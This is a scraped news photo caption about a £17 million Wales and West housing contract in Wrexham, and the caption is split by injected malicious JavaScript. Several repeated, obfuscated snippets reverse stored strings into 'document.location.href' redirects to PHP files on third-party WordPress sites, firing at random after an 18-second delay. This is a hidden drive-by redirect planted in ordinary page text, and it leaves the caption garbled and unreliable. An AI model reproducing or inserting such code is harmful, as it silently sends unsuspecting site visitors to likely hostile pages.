 £17 million contract for Wales and West will benefit Wrexham area economy $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the tune of over £50 million, pictured on the Anwyl site on Kingsmill Road Wrexham is Anwyl?s Construction Manager Iain Murray, left, and Councillor Mark Pritchard, Wrexham County Council Lead Member for Housing and Planning, with Phil  (left) and Emlyn Roberts of Drumreed groundworks and Andrew Evans, centre, of Jones Roofing.